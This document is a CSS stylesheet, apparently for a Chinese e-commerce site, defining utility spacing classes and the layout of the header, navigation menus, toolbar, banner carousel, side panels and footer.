.p50 { padding: 50px }
.pt5 { padding-top: 5px }
.pt10 { padding-top: 10px }
.pt15 { padding-top: 15px }
.pt20 { padding-top: 20px }
.pt25 { padding-top: 25px }
.pt30 { padding-top: 30px }
.pt50 { padding-top: 50px }
.pr5 { padding-right: 5px }
.pr10 { padding-right: 10px }
.pr15 { padding-right: 15px }
.pr20 { padding-right: 20px }
.pr25 { padding-right: 25px }
.pr30 { padding-right: 30px }
.pr50 { padding-right: 50px }
.pb5 { padding-bottom: 5px }
.pb10 { padding-bottom: 10px }
.pb15 { padding-bottom: 15px }
.pb20 { padding-bottom: 20px }
.pb25 { padding-bottom: 25px }
.pb30 { padding-bottom: 30px }
.pb50 { padding-bottom: 50px }
.pl5 { padding-left: 5px }
.pl10 { padding-left: 10px }
.pl15 { padding-left: 15px }
.pl20 { padding-left: 20px }
.pl25 { padding-left: 25px }
.pl30 { padding-left: 30px }
.pl50 { padding-left: 50px }
.pl80 { padding-left: 80px!important; }
.mt0{margin-top:0!important;}
.mb0{margin-bottom:0px!important;}
.mb10{margin-bottom:10px!important;}
.mb20{margin-bottom:20px!important;}
.mb30{margin-bottom:30px!important;}
.ml0{margin-left:0px!important;}
.ml10{margin-left:10px!important;}
.ml20{margin-left:20px!important;}
.ml30{margin-left:30px!important;}
.ml35{margin-left:35px!important;}
.ml40{margin-left:40px!important;}
.ml45{margin-left:45px!important;}
.ml50{margin-left:50px!important;}
.ml55{margin-left:55px!important;}
.mr0{margin-right:0px!important;}
.mr10{margin-right:10px!important;}
.mr20{margin-right:20px!important;}
.mr30{margin-right:30px!important;}
.pt0{ padding-top:0px!important;}
.pt10{padding-top:10px!important;}
.pt20{padding-top:20px!important;}
.pt30{padding-top:30px!important;}
.pb0{ padding-bottom:0px!important;}
.pb10{padding-bottom:10px!important;}
.pb20{padding-bottom:20px!important;}
.pb30{padding-bottom:30px!important;}
.pl0{ padding-left:0px!important;}
.pl10{padding-left:10px!important;}
.pl20{padding-left:20px!important;}
.pl30{padding-left:30px!important;}
.pr0{ padding-right:0px!important;}
.pr10{padding-right:10px!important;}
.pr20{padding-right:20px!important;}
.pr30{padding-right:30px!important;}
@charset "utf-8";
/** CSS Document 
* Dec: Base style 
* Author: mumian@juanpi.com;
* Date: 2014-12-01;
**/
/*header by yangtata start*/
.header{background:#fff;width:100%;margin:0 auto;min-width: 1200px;}
.header .area{
	width:100%;position:relative; height:95px;  margin:0 auto;
}
.header .search .smt,.new-users ul li i{ display:block; background:url(../images/header-total.gif) no-repeat;}
.header .logo,.header .search,.header .protection{position:absolute;}
.header .logo{ top:17px; left:0;width:280px; height:55px;}
.header .logo.other{height:54px;width:240px;top:20px;}
.header .logo.juan-brand{background-position:-78px -104px;}
.header .logo.juan-iphone{background-position:-78px -161px;}
.header .logo.juan-user{background-position:-78px -217px;}
.header .logo.juan-jf{background-position:-78px -274px;}
.header .logo.juan-fanli{background-position:-78px -334px;}
.header .logo div .juan-txt{height:50px; width:70px;}
.header .logo .go-old{position:relative;background:url(../images/go-old.gif) no-repeat;height:39px;width:40px;margin:2px 0 0 10px;}
.header .logo .go-old a{display:block;position:absolute;bottom:0;left:0;width:40px;height:12px;}
.header .logo .juan-logo{
    height: 55px;
    overflow: hidden;    
    width: 280px;
}
.header .logo .juan-other-logo {
    height:0;
    width: 70px;
	padding-top:35px;
	overflow:hidden;
}
.header .logo .other-logo {
    height: 0;
    margin-left: 14px;
    overflow: hidden;
    padding-top: 34px;
    width: 89px;
}
/* about mac retina*/
.header .logo.juan-logo01{  background: url(../images/juan-logo.png) no-repeat; width:165px; height: 45px; background-size: cover;padding: 0; text-indent: -999px;}
.header .logo.juan-logo01 .go-old{ position: absolute; left: 165px;}
.header .logo.juan-user01{  background: url(../images/juan-user.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-fanli01{  background: url(../images/juan-fanli.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-jifen01{  background: url(../images/juan-jifen.png) no-repeat;background-size: cover; height: 55px;}
.header .logo.juan-iphone01{  background: url(../images/juan-phone.png) no-repeat;background-size: cover;height: 55px;}
.header .logo.juan-brand01{  background: url(../images/juan-brand.png) no-repeat;background-size: cover;height: 55px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:28px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 33px;}
/*this is protection*/
.header .protection{background-position:0 0; height:32px; width:465px; top:35px; right:270px;}
.header .protection a{ display:block; float:left; height:16px; width:98px; margin:0 0px 0 34px;}
.header .protection a.lowest{ margin-left:75px;width:85px;}
.header .protection a.check{ margin-left:75px;width:85px;}
.header .protection01{ background: url(../images/juan-zhijian.png) no-repeat;background-size: cover;height: 30px;}
/*this is search*/
.header .search{top:25px; right:0; width:287px; height:33px;}
.header .search .search-area{ display:block; width:249px; height:33px; background:#efefef;border-top: 1px solid #F8285C;border-bottom: 1px solid #F8285C;border-left: 1px solid #F8285C;}
.header .search .txt{ border:0 none; outline:0 none; background:#efefef; width:239px; height:30px; line-height:30px; margin:2px 0 0 10px; color:#333333;}
.header .search .smt{ background-position:right -65px; border:0 none; cursor:pointer; height:35px; width:37px;}
/*jky-login by yangtata*/

/*mainNav by yangtata start*/
.header .mainNav{ width:100%; height:38px; border-bottom: 2px solid #ff3366;min-width: 1200px;}
.header .mainNav .nav{  height:38px; margin:0 auto;}
.header .mainNav .nav .navigation li{ float:left; display:inline; height:38px;position:relative; z-index:11;}
.header .mainNav .nav .navigation li.fanli{background:#fff}
.header .mainNav .nav .navigation li.fanli a{color:#f8285c}
.header .mainNav .nav .navigation li.hot{background:#fff}
.header .mainNav .nav .navigation li.hot a{color:#8000FF;font-weight:600}
.header .mainNav .nav .navigation li a .cur{ background:url(../images/cur.gif) no-repeat; width:7px; height:4px; display:inline-block; margin-left:3px;
vertical-align:3px;_vertical-align:-6px;
transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s;-webkit-backface-visibility:hidden;}
.header .mainNav .nav .navigation li .all-classify{ display:none; position:absolute; top:39px; left:0; width:102px; background:#f8f9f5; border:#f8285c solid 1px;box-shadow:3px 0px 5px rgba(145,145,145,0.4);}
.header .mainNav .nav .navigation li.open a .cur{
transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
.header .mainNav .nav .navigation li.open .all-classify{ display:block;}
.header .mainNav .nav .navigation li .all-classify dd{ height:36px;line-height:36px; border-bottom:#e2e2e2 solid 1px; border-top:#fff solid 1px;}
.header .mainNav .nav .navigation li .all-classify dd a{ color:#777; padding:0; width:102px; height:36px;}
.header .mainNav .nav .navigation li .all-classify dd i,.header .mainNav .nav .navigation li .all-classify dd span{ display:inline; float:left;}
.header .mainNav .nav .navigation li .all-classify dd i{background:url(../images/zhe-icon.gif) no-repeat; width:22px; height:22px; margin:10px 10px 0 20px;}
.header .mainNav .nav .navigation li .all-classify dd i.nvzhuang{ background-position:0 -312px;}
.header .mainNav .nav .navigation li .all-classify dd i.nanzhuang{ background-position:0 0;}
.header .mainNav .nav .navigation li .all-classify dd i.xiebaopeishi{ background-position:0 -40px;}
.header .mainNav .nav .navigation li .all-classify dd i.muying{ background-position:0 -76px; margin-top:6px;}
.header .mainNav .nav .navigation li .all-classify dd i.jujia{ background-position:0 -117px;}
.header .mainNav .nav .navigation li .all-classify dd i.meizhuang{ background-position:0 -158px;}
.header .mainNav .nav .navigation li .all-classify dd i.shuma{ background-position:0 -198px;}
.header .mainNav .nav .navigation li .all-classify dd i.meishi{ background-position:0 -238px}
.header .mainNav .nav .navigation li .all-classify dd i.wenti{ background-position:0 -275px; margin-top:7px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover{ font-weight:bold; background:#fff;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nvzhuang{ background-position:-38px -312px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .nanzhuang{ background-position:-38px 0;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .xiebaopeishi{ background-position:-38px -40px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .muying{ background-position:-38px -76px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .jujia{ background-position:-38px -117px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meizhuang{ background-position:-38px -158px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .shuma{ background-position:-38px -198px;}
.header .mainNav .nav .navigation li .all-classify dd a:hover .meishi{ background-position:-38px -238px}
.header .mainNav .nav .navigation li .all-classify dd a:hover .wenti{ background-position:-38px -275px;}
.header .mainNav .nav .navigation li a{ float:left;cursor:pointer; padding:10px 20px 0; color:#333; font-size:14px; height:30px;}
.header .mainNav .nav .navigation li a i{background:url(../images/newjd.gif) no-repeat;background-position:-28px 0;width: 28px;height: 22px;position: absolute;top: -2px;right: 1px;}
.header .mainNav .nav .navigation li.current a i{background-position:0 0;}
.header .mainNav .nav .navigation li a.brandnav{padding:10px 20px 0;}
.header .mainNav .nav .navigation li.last{ background:none;}
.header .mainNav .nav .navigation li.current{background:#f8285c;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.on{background:#3539C2;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .mainNav .nav .navigation li.first a {width: 162px;text-align: center;}
.header .mainNav .nav .navigation li.current a {color: #fff;}
.header .mainNav .nav .navigation li.on a {color: #fff;}
.header .mainNav .nav .navigation li.first {width: 200px;}
.header .mainNav .nav .navigation li.current a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li.on a:hover{ text-decoration:none;}
.header .mainNav .nav .navigation li a:hover{text-decoration:underline;}
.navigation .code-tips {
    display: none;
    position: absolute;
    left: -28px;
    top: 36px;
    background-color: #fff;
    border: #e2e2e2 solid 1px;
    padding: 5px;
    width: 148px;
    height: 173px;
    z-index: 100;
}
.navigation .code-tips .code {    
    height: 148px;
    width: 148px;
}
.header .mainNav .nav .navigation li a #new-phone {
    margin-top: 3px;
}
#new-phone {
    background: url(../images/phone-new.png) no-repeat;
    margin-top: 12px;
    height: 16px;
}
#new-qcodes {
    top: 40px;
}
.header .state-show{ line-height:38px; position:relative; z-index:100;}
.header .state-show .normal-a{ font-size:14px; color:#333;height:38px;float:left; display:inline; padding:0 15px;}
.header .state-show .on{background: #f8285c;color:#fff;-webkit-border-radius: 6px 6px 0 0;-moz-border-radius: 6px 6px 0 0;border-radius: 6px 6px 0 0;}
.header .state-show .normal-side-box{ top:39px; right:0;}
.header .state-show  #signinid:hover .normal-side-box{display:block;}
.icon-normal,#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{background:url(../images/icon-total.png) no-repeat 0 0;}
.icon-normal{background-position:0 0;display:inline-block; vertical-align:-3px; margin-right:3px;}
.icon-sign{ background-position: -84px -38px; width:16px; height:16px; float:left; margin-top:13px; _margin-top:11px;}
.icon-phone{ background:url(../images/icon-phone.gif) no-repeat;height:35px; width:12px; float:left;}

.icon-advance{ background-position:right top; width:15px; height:16px; float:left;margin-top:3px;}
.icon-fanli {width:0;position:relative;left:-20px}
.icon-bag{background-position:0 -156px;width:16px;height:18px;float:left;margin:8px 11px 0 12px;}
.icon-bag-empty{background-position:0 -182px;width:25px;height:36px;float:left;margin-right:5px;}
.icon-clock{width:14px;height:14px;background-position:right -20px;}
/*header_other by ake*/
.header_other{ height: 95px;  background: url(../images/user_line.gif) repeat-x;}
.header_other .area{height:95px;}
.header_other .other_nav{ position: absolute;right: 0; bottom:4px;}
.header_other .other_nav ul{  line-height: 36px;}
.header_other .other_nav li{ float: left;display: inline;}
.header_other .other_nav li a{float: left; padding: 0 32px;height: 36px;background: #2a142b; display: block; font-size: 14px; color: #fff;}
.header_other .other_nav li a.active{background: #ff2d5e;color: #fff;text-decoration:none;}
/*login by ake*/
.header-login{ border-bottom: 4px solid #2a142b;}
.header-login .area{height:76px;}
.header-login .logo{top:15px;}
.header-login .protection{right:10px;top:24px;}
/*mainNav by yangtata end*/
/*head by yangtata end*/
/*toolbar by yangtata start*/
#toolbar{ background:#f6f6f6;height:36px;min-width: 1200px;}
#toolbar .bar-con{ margin:0 auto; line-height:34px;}
#toolbar .bar-con .topNav li{ float:left; display:inline; border-right:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li.first{ border-left:#e2e2e2 solid 1px;}
#toolbar .bar-con .topNav li a{ display:block; float:left; padding:0 25px; color:#666;height:36px;}
#toolbar .bar-con .topNav li a.red{ color:#ee4e22;}
#toolbar .bar-con .topNav li a.active{background:#fff;color:#F8285C}
#toolbar .bar-con .topNav li a.active:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div{ display:block; float:left; color:#e2e2e2;}
#toolbar .bar-con .right-show div a{margin-right: 10px; color:#333;}
#toolbar .bar-con .right-show div a .count{ width:12px; padding:0 3px; background:#ff3838; color:#fff; margin-left:2px;}
#toolbar .bar-con .right-show div.logined-show{ position:relative; z-index:99; height:36px;}
#toolbar .bar-con .right-show div.logined-show .normal-a{ display:block; margin-top:10px; line-height:normal; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show img{ margin-right:5px; float:left; display:inline; width:18px; height:18px; vertical-align:middle;}
#toolbar .bar-con .right-show div.logined-show a .user{ color:#ff3366; font-weight:bold; display:inline; float:left; max-width:64px;_width:64px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
#toolbar .bar-con .right-show div.logined-show a .cur{ display:inline; float:left; background:url(../images/cur.gif) no-repeat; width:10px; height:5px;transition: all .4s;-webkit-transition: all .4s; -o-transition: all .4s; -moz-transition: all .4s; margin-left:2px; margin-top:6px;-webkit-backface-visibility:hidden;}
#toolbar .bar-con .right-show div.logined-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show div.logined-show .normal-box{ position:absolute; top:35px; left:10px; width:200px; background:#fff; border:#f7dce0 solid 1px; width:92px; border-radius:5px; overflow:hidden; display:none; z-index:99;}
#toolbar .bar-con .right-show div.logined-show:hover .normal-box{display:block;}
#toolbar .bar-con .right-show div.hover .normal-box{ display:block;}
#toolbar .bar-con .right-show div.logined-show.hover a .cur{transform:rotate(180deg);-webkit-transform:rotate(180deg); -o-transform:rotate(180deg); -moz-transform:rotate(180deg);}
#toolbar .bar-con .right-show div.logined-show .login-box{ height:120px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li{ height:30px; line-height:30px; border-bottom:#f7dce0 solid 1px;vertical-align:top;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon{width:12px; height:14px; display:inline; margin:10px 5px 0 10px; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a span{ display:inline; float:left;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-01{ background-position:0 -49px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-02{ background-position:0 -79px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-03{ background-position:0 -108px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a .icon-04{ background-position:0 -136px;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a{ display:block; margin-left:0; color:#ce003f;width:92px;height:30px; cursor:pointer;}
#toolbar .bar-con .right-show div.logined-show .normal-box ul li a:hover{ background:#fcf0f0; text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover{ text-decoration:none;}
#toolbar .bar-con .right-show .personal-show a:hover span{ text-decoration:underline;}
#toolbar .bar-con .right-show .logined-show img{ vertical-align:-5px; margin-right:5px;}
.main{
	
	margin:0px auto;
}
.clearfix{ clear:both;}
/*side_right by yangtata start old
.side_right {
    width: 40px;	
	bottom:150px;	
    position:fixed;
	display:none;
	_position:absolute;
	_right:10px;
	_bottom:auto;
	_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-210));
	z-index:102;
	border:4px solid #f1eced;
	background-color: #f1eced;
	border-radius:4px;
	float: right;
    margin-left: 1160px;
}
.side_right .con{ position:relative; height:216px;}
.side_right .con .wap:hover .normal-side-box{display:block}
.side_right .con .sign-btn:hover .normal-side-box{display:block}
.side_right .con .waptag:hover .normal-side-box{display:block}

*/
.normal-side-box{ position:absolute; top:22px; right:48px; width:180px; background:#fff; border:#f8285c solid 1px;text-align:center; color:#666; display:none;}
.normal-side-box .cur-img{ display:block; background:url(../images/cur-side.gif) no-repeat; height:15px; width:8px; position:absolute;
top:77px; right:-8px;}
.normal-side-box p{ margin:10px; line-height:24px;}
.normal-side-box p a{ color:#39c;}
.normal-side-box p b{ color:#ff3838;}
.normal-side-box p.other{ background:#f9f9f9; margin:0; padding:10px 0;}
.app-side-box{top:-22px;width:164px;text-align:center;}
.app-side-box .app-show{height:128px;width:128px;margin:17px auto 0;}
.app-side-box .app-txt{font-size:14px;color:#f8285c;}
/*this is tag-side-box*/
.tag-side-box{top:auto;bottom:110px;width:333px;text-align:left;min-height:100px;}
.tag-side-box.empty{width:198px;top:-3px;bottom:auto;min-height:0;}
.tag-side-box.empty .cur-img{bottom:auto;top:2px;}
.tag-side-box .bag-tool{display:block;position:static;box-shadow:none;}
.tag-side-box .cur-img{top:auto;bottom:65px;right:-15px;height:40px;width:15px;background-position:0 12px;}
/*totop-tips start*/
.totop-tips{  width: 100%;background: #ffebd2; min-width:1200px}
.totop-tips p{ text-align:center; width:980px; margin: 0 auto; position: relative; height: 30px; line-height: 30px; color: #666;}
.totop-tips p strong{ color: #333;  }
.totop-tips a{ color: #ff3838;margin-left: 30px;}
.totop-tips .closet{ position: absolute; right: 0;top:0; color: #666666; text-decoration: none; cursor: pointer;}
.totop-tips .closet em{ font-family: "微软雅黑"; margin-right: 5px;}
/*totop-tips end*/
/*
.side_right .trigger{
    background:url(../images/btn_side.png) no-repeat;
    display: block;
    height: 40px;
    width: 40px;
    margin:0 0 4px;
	color:#fff;
	text-align:center;
	position:relative;
}
.side_right .trigger:hover{ color:#fff;}
.side_right .trigger .icon{ display:block; background:url(../images/icon-right.gif) no-repeat; height:40px; width:40px;}
.side_right .trigger .icon-01{ background-position:10px -36px;}
.side_right .trigger .icon-02{ background-position:10px -80px}
.side_right .trigger .icon-03{ background-position:10px -122px;}
.side_right .trigger .icon-04{ background-position:0 -142px;}
.side_right .trigger .icon-05{background-position:10px 6px;}
.side_right .trigger .icon-06{background-position:10px -162px;}
.side_right .trigger .icon-07{background-position:10px -208px;}
.side_right .trigger p{ display:none; padding-top:3px; line-height:16px;}
.side_right .trigger:hover{ background-position:right top; text-decoration:none;}
.side_right .trigger:hover p{ display:block;}
.side_right .trigger:hover span{ display:none;}
.side_right .trigger.tag em.num{width:auto;height:12px;line-height:12px;padding:0 4px;display:block;position:absolute;top:5px;right:-2px;background:#f8285c;color:#f6f6f6;text-align:center;border-radius:15px;font-family:"宋体";}
.side_right .trigger.tag em.time{position:absolute;top:-55px;left:0;width:36px;height:66px;line-height:36px;color:#fff;font-family:"arial";font-size:14px;background:url(../images/tag-time.png) no-repeat;font-size:12px;}

*/

/*this is */
.tag_remind{position:fixed;bottom:10px;left: 50%;margin-left:385px;border:#f8285c solid 1px;background:#fff;padding:20px 0;width:214px;height:86px;z-index:100;text-align:center;}
.tag_remind .tips{color:#333;font-weight:bold;font-size:14px;}
.tag_remind .txt{color:#999;margin:10px 0;}
.tag_remind .btn_all a{color:#fff;width:78px;height:24px;line-height:24px;border:#dc0138 solid 1px;background:#ff2d5e;display:inline-block;text-align:center;border-radius:3px;}
.tag_remind .btn_all a:hover{background:#ff517d;text-decoration:none;}
.tag_remind .del{display:block;position:absolute;top:5px;right:5px;font-size:16px;color:#ccc;width:10px;height:10px;line-height:10px;}
.tag_remind .del:hover{color:#ff2d5e;text-decoration:none;}
/*this is service by yangtata start*/

/*this is service by yangtata end*
/*foot by yangtata start*/
.foot{
    width:100%;
	min-width:1200px;	
	margin:0 auto;
	margin-top:40px;
	background:#f9f9f9;	
	border-top:#ce003f solid 1px;
	clear:both;
}
.foot .white_bg{border-top:#f8285c solid 3px;}

.foot .logo{
	color:#999999;
	text-align:center;
	padding-top: 10px;
}
.foot .logo img{
	margin-right:27px;
}
.foot .logo .no{ border:none;}
.foot-con{padding:0 50px;margin: 0 auto;padding-bottom: 30px;}
.con-box-n{ padding-top: 25px;margin:0 auto;}
.con-left-info{ padding-left:65px;width:auto;overflow:hidden;}
.con-left-info dl{ float: left;display: inline;text-align: left;}
.con-left-info dt{  font-size: 14px; color: #333; font-weight: bold; margin-bottom: 10px;padding-left: 7px;}
.con-left-info dd{ margin-bottom: 5px; color: #666;}
.con-left-info dl a{ color: #666;}
.con-left-info dl .revEmail{ padding-left: 10px; line-height: 28px;}
.con-left-info dd i{width: 4px;  height: 4px; overflow:hidden;border-radius: 50%; background: #c6c6c6; display: inline-block; margin-right: 5px;float:left;margin-top:8px;}
.con-left-info .help-info{width:100px;}

.con-menu{  margin-top: 35px;}
.con-menu a{display: block; width: 86px; height: 35px; background: url(../images/service_add.gif) no-repeat;}
.con-menu .service-add{  background-position: 0 -5px;}
.con-menu .service-add:hover{ background-position: 0 -52px;}
.con-menu .service-time{ padding-left:10px;width:65px;}
.con-menu .service-time p{ color: #919191; line-height: 18px;}

.foot-con .ft-company{ text-align: center; padding-top: 20px; color: #c6c6c6;}
.foot-con .ft-company a{ color: #c6c6c6; }
.foot-con .ft-company a:hover{ text-decoration: underline;}

/*school start by xiaoxiong 1021*/
.con-left-info .school{ position: relative;}
.con-left-info .school em{ position: absolute; left: 63px; _left: 50; top: 3px; top: 2px\0; top: 2px\9; *top: 1px; display: block; width: 14px; height: 14px;background: url(../images/school-ico.png) no-repeat;}
/*foot by yangtata end*/
/*this is top_bar*/

.top_bar{background-color: #f7f7f7;height: 360px;width:1200px;margin: 0 auto;}
.top_bar .banner{position: relative;height: 360px;width:700px;z-index: 0;overflow: hidden;}
.top_bar .banner {margin-left: 200px;}
.top_bar .banner li{padding-left:0;display:block !important;width: 100%;position:absolute;top:0;left;0;z-index:0;opacity:0;filter:alpha(opacity=0);}
.top_bar .banner .pic{height:360px;display:block;width:700px;margin:0 auto;}
/*this is top_wrap*/
.top_wrap{ margin-left: auto;    margin-right: auto;width: 1200px;_height:1px;_overflow:hidden;}
.top_wrap .top_box {position: relative;width: 100%;height:0;min-width:1200px}
.top_wrap .banner_l{position: relative;top: -360px;z-index: 10;width:200px;display:block;left:0;}
.w1200 .top_wrap .banner_l {left: 0;}
.top_wrap .banner_l dl {width: 180px;height: 357px;overflow: hidden;padding: 2px 10px 1px;background-color: #fff;}
.top_wrap .banner_l dl dd {float: left;width: 50%;height: 51px;overflow: hidden;line-height: 50px;text-align: center;background: url(../images/dotted_line.png) repeat-x bottom;}
.top_wrap .banner_l dl dd a {display: block;height: 50px;line-height: 50px;text-align: center;background: #fff;font-size: 14px;position: relative;}
.ct-icon{display: inline-block; width: 24px; height: 24px;vertical-align: middle;position: relative; top: -2px;background: url(../images/ct_icons.png) no-repeat 0 0;margin-right: 5px;}
.ct-icon-nvzhuang{background-position: 0 0;}
.ct-icon-nanzhuang{background-position: -24px 0;}
.ct-icon-xiezi{background-position: -48px 0;}
.ct-icon-xiangbao{background-position: -72px 0;}
.ct-icon-muying{background-position: -96px 0;}
.ct-icon-meizhuang{background-position: -120px 0;}
.ct-icon-jujia{background-position: -144px 0;}
.ct-icon-jiafang{background-position: -168px 0;}
.ct-icon-wenti{background-position: -192px 0;}
.ct-icon-meishi{background-position: -216px 0;}
.ct-icon-shuma{background-position: -240px 0;}
.ct-icon-dianqi{background-position: -264px 0;}
.ct-icon-neiyi{background-position: -288px 0;}
.ct-icon-peishi{background-position: -312px 0;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nvzhuang{background-position: 0 -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-nanzhuang{background-position: -24px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiezi{background-position: -48px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-xiangbao{background-position: -72px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-muying{background-position: -96px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meizhuang{background-position: -120px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jujia{background-position: -144px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-jiafang{background-position: -168px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-wenti{background-position: -192px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-meishi{background-position: -216px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-shuma{background-position: -240px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-dianqi{background-position: -264px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-neiyi{background-position: -288px -24px;}
.top_wrap .banner_l dl dd a:hover .ct-icon-peishi{background-position: -312px -24px;}
.ct-line{float: right; width: 1px;height: 15px;background-color: #eee;margin-top: 18px;}

.banner_arrow {display: none;}
.banner_arrow .arrow_prev,.banner_arrow .arrow_next {background-color: rgba(0, 0, 0, 0.2);color: #fff;display: block;height: 45px;line-height: 45px;overflow: hidden;position: absolute;top:-210px;width: 29px;z-index: 12;}
.banner_arrow .arrow_prev{left:200px;}
.banner_arrow .arrow_next{right:0;}
.banner_arrow .arrow_prev:hover,.banner_arrow .arrow_next:hover {background-color: rgba(0, 0, 0, 0.4);}
.banner_arrow .arrow_prev i,.banner_arrow .arrow_next i {background:url(../images/arrow.png) no-repeat;cursor: pointer;display: block;height: 21px;margin: 12px 0 0 9px;overflow: hidden;width: 13px;}
.banner_arrow .arrow_prev i{background-position:top left;}
.banner_arrow .arrow_next i{background-position:top right;}

.top_wrap .banner_r {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r dl {width: 296px;height: 360px;overflow: hidden;}
.top_wrap .banner_r dl dd {float: left;display: inline;width:295px;height: 120px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border-bottom: 1px dashed #ccc;}
.top_wrap .banner_r dl dd img {width: 120px;min-height: 120px;}
.top_wrap .banner_r dl dd a{width:295px;float:left;overflow: hidden;}
.top_wrap .banner_r dl dd span {display: inline-block;height: 80px;width: 175px;float: right;font-family: Microsoft Yahei;}
.top_wrap .banner_r dl dd span b {color: #222;display: inline-block;font-size: 14px;font-family: Microsoft Yahei;height: 20px;line-height: 20px;margin-bottom: 5px;margin-top: 5px;width: 100%;overflow: hidden;font-weight: bold;}
.top_wrap .banner_r dl dd span p {height:88px;line-height: 15px;overflow: hidden;font-size: 11px;font-family: Microsoft Yahei;color: #666;padding: 0 5px;text-align: left;}
.top_wrap .banner_r dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .banner_r.acd {height: 360px;position: absolute;right: 0;top: -360px;width: 295px;z-index: 10;background: #e8e8e8;box-shadow: 0 -3px 2px rgba(102, 102, 102,.15);overflow: hidden;}
.top_wrap .banner_r.acd dl {width: 296px;height: 360px;overflow: hidden;background-color: #e2e2e2;}
.top_wrap .banner_r.acd dl dd {float: left;display: inline;width: 146px;height: 119px;overflow: hidden;text-align: center;background-color: #fff;margin: 0 1px 1px 0;border:0}
.top_wrap .banner_r.acd dl dd a{width:146px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd img {width: 120px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd.last {width: 295px;height: 120px;}
.top_wrap .banner_r.acd dl dd.last a{width:295px;float:left;overflow: hidden;height:120px;padding:0;}
.top_wrap .banner_r.acd dl dd.last img {width: 295px;max-height: 120px;}
.top_wrap .banner_r.acd dl dd a:hover{opacity:.8;filter:alpha(opacity=80);}

.top_wrap .round {position: absolute;top:-25px;width:200px;right:300px;}
.top_wrap .round .adType {text-align:center;}
.top_wrap .round .adType a {display:inline-block;width:10px;height:10px;margin:0 3px;background:#000;border:1px solid #fff;overflow:hidden;border-radius:50%;}
.top_wrap .round .adType a.current {background:#ff2d5e;}
/*new-users by yangtata start*/
.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:25px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;font-family:"微软雅黑","宋体";margin-right:20px;}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}
/*new-users by yangtata end*/
/*w1200 start by yangtata start*/
.w1200 .header .protection{right:380px;}
.w1200 .totop-tips p{width:1200px;}
.w1200 .goods-list{width:1206px;}
.w1200 .header .area{width:1200px;}
.w1200 .header .mainNav .nav{width:1210px;}
.w1200 #toolbar .bar-con{width:1200px;}
.w1200 .subNav{width:1200px;}
.w1200 .main{width:1200px;}
.w1200 .main.w980{width:980px;}
